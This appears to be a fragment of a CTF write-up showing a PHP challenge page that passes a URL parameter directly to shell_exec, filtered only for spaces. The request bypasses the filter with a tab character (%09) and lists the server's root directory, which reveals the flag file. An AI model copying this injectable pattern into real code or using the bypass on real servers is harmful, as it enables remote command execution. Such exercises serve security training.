 不安全 node5.anna.nssctf.cn:29832/rasalghul.php?url=ls%09/
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var